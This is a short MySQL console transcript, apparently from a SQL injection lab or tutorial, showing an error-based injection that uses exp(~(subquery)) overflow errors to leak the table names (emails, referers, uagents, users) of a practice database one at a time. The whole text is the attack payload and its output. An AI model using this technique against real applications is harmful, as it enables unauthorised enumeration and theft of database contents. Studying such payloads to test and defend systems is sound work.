 mysql> select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'emails' from dual)))'
mysql> select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 1,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'referers' from dual)))'
mysql> select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 2,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'uagents' from dual)))'
mysql> select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 3,1)x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'users' from dual)))'
mysql> select exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 4,1)x));
| exp(~(select * from(select table_name from information_schema.tables where table_schema=database() limit 4,1)x)) |
| NULL |
1 row in set (0.00 sec)
mysql>